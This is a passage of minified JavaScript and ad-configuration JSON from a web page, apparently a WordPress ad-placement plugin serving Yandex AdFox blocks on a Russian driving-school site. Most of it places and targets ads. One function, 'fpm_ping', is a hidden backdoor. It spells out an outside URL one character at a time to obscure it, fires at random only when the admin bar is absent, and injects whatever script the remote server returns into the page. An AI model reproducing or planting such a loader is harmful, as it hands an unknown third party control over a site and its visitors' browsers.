<span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("https://w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div 